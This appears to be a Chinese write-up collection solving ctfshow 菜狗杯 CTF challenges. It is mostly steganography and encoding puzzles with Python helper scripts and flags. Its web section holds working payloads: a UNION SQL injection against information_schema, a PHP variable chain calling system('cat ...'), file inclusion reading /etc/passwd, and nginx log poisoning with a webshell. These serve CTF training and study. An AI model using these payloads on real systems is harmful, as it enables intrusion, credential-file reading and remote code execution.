1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='flag'#

使用已知数据1' union select 1,flag,3 from flag#查询

127ctfshow菜狗杯-杂项签到
010搜flag

ctfshow{a62b0b55682d81f7f652b26147c49040}
128ctfshow菜狗杯-损坏的压缩包
打开010发现为png图片,修改后缀为png可得flag
ctfshow{e19efe2eb86f10ccd7ca362110903c05}
129ctfshow菜狗杯-谜之栅栏

ctfshow{f0a6a0b721cfb949a7fb55ab5d8d210a}
130ctfshow菜狗杯-你会数数吗
使用010的工具直方图进行自聘统计
按照字符降序排列


ctfshow{a1b2d3e4g56i7j8k9l0}
131ctfshow菜狗杯-你会异或吗
使用脚本
path = 'misc5.png'
新文件路径
new_path = 'new.png'
异或运算 def xor(file_path):
# 以二进制读取图片
with open(file_path, 'rb') as f:
data = f.read()
# 十六进制异或
data = bytes([c ^ 0x50 for c in data])
# 写入新的图片
with open(new_path, 'wb') as f:
f.write(data)
调用
xor(path)
ctfshow{030d0f5073ab4681d30866d1fdf10ab1}
132菜狗杯-flag一分为二
一分为二?两种隐写?

图片修改高度,脚本爆破
png图片爆破宽高
import zlib
import struct
file = 'miku.png'
fr = open(file,'rb').read()
data = bytearray(fr[12:29])
crc32key = eval(str(fr[29:33]).replace('\x','').replace("b'",'0x').replace("'",''))
crc32key = 0x7507b944
data = bytearray(b'\x49\x48\x44\x52\x00\x00\x01\xF4\x00\x00\x01\xF1\x08\x06\x00\x00\x00')
n = 4095
for w in range(n):
width = bytearray(struct.pack('>i', w))
for h in range(n):
height = bytearray(struct.pack('>i', h))
for x in range(4):
data[x+4] = width[x]
data[x+8] = height[x]
#print(data)
crc32result = zlib.crc32(data)
if crc32result == crc32key:
print(width,height)
print(data)
newpic = bytearray(fr)
for x in range(4):
newpic[x+16] = width[x]
newpic[x+20] = height[x]
fw = open(file+'.png','wb')
fw = open(file, 'wb')
fw.write(newpic)
fw.close
print("It's done!")
修改高度后
SecondP@rTMikumiku~}

盲水印ctfshow{FirstP@RT
ctfshow{FirstP@RTSecondP@rTMikumiku~}
133菜狗杯-我是谁??
根据背影猜测编号,美......美女图像?这种居然真的有?!

闯30关
134菜狗杯-You and me
盲水印
BlindWaterMark-master
ctfshow{CDEASEFFR8846}
135菜狗杯-黑丝白丝还有什么丝?
视频-摩斯码

白丝为 . 黑丝为 - 转场为
.-- ....- -. - - ----- -... ...-- -- --- .-. . -.-. ..- - .
ctfshow{w4ntt0b3morecute}
136菜狗杯-我吐了你随意
新学到了一个
零宽度字符的Unicode隐写术
ctfshow{OP_is_for_Over_Power}
137菜狗杯-密码签到
str=bytes.fromhex('63746673686f777b77656c636f6d655f325f636169676f755f6375707d')
print(str)
print(str.decode())
ctfshow{welcome_2_caigou_cup}
138菜狗杯-打不开的图片
010查看
文件头与PNG文件头十六进制码相加为100
f1 = open("./misc5.5.png","rb")
f2 = open("./output.png","wb")
all_data = f1.read()
lt = []for i in all_data:
if i == 0:
lt.append(i)
else:
lt.append(0x100 - i)
f2.write(bytes(lt))
f1.close()
f2.close()

ctfshow{84a3ca656e6d01e25bcb7e5f415491fa}
139菜狗杯- web2 c0me_t0_s1gn

ctfshow{We1ceme


t0_jo1n_u3_!}
ctfshow{We1c0me_t0_jo1n_u3_!}
140菜狗杯- web签到

ctfshow{5e417819-53ae-47ab-9a23-325f39fc8a7d}
141菜狗杯-驷马难追

142菜狗杯-我的眼里只有$
payload:
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p&p=q&q=r&r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&I=system('cat /f1agaaa');

143菜狗杯-一言既出
(注解:assert和eval差不多,里面可以执行php代码。那么闭合再注释就可以了。)

ctfshow{6ae24a3b-0cca-4b61-977c-867e88890433}
144化零为整
中文在php里面长度是3
想到中文的url编码就是3个
比如大的url编码就是%E5%A4%A7
所以这三个url编码字符拼接起来就是一个中文字符了
pyload:1=%E5&2=%A4&3=%A7&4=%E7&5=%89&6=%9B

ctfshow{b34cff68-91d4-4a1b-9904-edbec20e8a53}
145无一幸免
传个数组
http://a539c940-3e36-4718-9422-d0dcf81967f7.challenge.ctf.show/?0[]=

146web3文件包含漏洞

测试/?url=/etc/passwd回显成功

查询当前目录下的文件结构
/?url=data://text/plain,


查看ctf_go_go_go文件
147web4文件包含漏洞(日志注入)
与web3类似,重复web3的步骤,但是中途报错,可能php被过滤

查看日志文件/?url=/var/log/nginx/access.log

添加一句话木马,链接蚁剑
uploading-image-613243.png
148签到题 Ao(mgHX^E)AN2PSBOu3qI0o
import base64
a="Ao(mgHX^E)AN2PSBOu3qI0o"
a=base64.a85decode(a)
print(a)

flag{base85_here}
149内部赛-签到
MyU1RCU1Q2FtbldvNCUyOEYlMjMlMjZXYUo0Y3QrayUyMyslMjFEc0Zja0tVNjVHJTVDUGlZWFM0JTI0RmNqdyU1RGE0Y0V6ayUyNSslMjE5JTVCSVFTYWQlM0M0JTIxJTNBZ283WEMzekUlM0UlM0RCJTVEJTVDMyU1REYuayUyNCslMjFVZkdIazNYJTIxNCUyMWhobEkrUi5ISG4lM0QlMjFVNDUlMjdGKmslMjMqbiUzRkFHR2p3WCUyNjQlMjFRJTNEayUyMytCSlRGJTIxU1BhSzRjRXJpWlhkJTNGOUUlM0RrJTNCWCUyNDRCJTVDTG1wWEMzJTdDRiUyM1NQWm80QiUzQW9wJTVEWCUyMy5ESCUyQ2srWCUyODMlNUQlNUNhbW5XbzQlMjhGJTIzJTI2V2FKNGN0K2slMjMrJTIxRHNHR2pvVTY1RyU1Q1BpWVhTNCUyNEZjJTNDdiU1RGE0Y0V6ayUyNSslMjElM0Y5RFhTYWQlM0M0JTIxJTNBZ283WEM0JTIxRSUzRSUzREIlNUQlNUMzJTVERi5rJTI0KyUyMVAlMkNHSGszWCUyMTQlMjFoaG1uV04uSEhuJTNEJTIxVTQ1JTI3RiUyNmxIKm4lM0ZBR0dqd1glMjY0JTIxUSUzRGslMjMrQkpURiUyMVNQYUs0QkY2aVpYZCUzRjlFJTNEayUzQlglMjU0JTIxJTI0NG1wWEMzJTdDRiUyM1NQJTVEJTVDMnklM0FvcCU1RFglMjMuREglMkNrK1psMyU1RCU1Q2FtbldvNCUyOEYlMjMlMjZXUkQ0Y3Q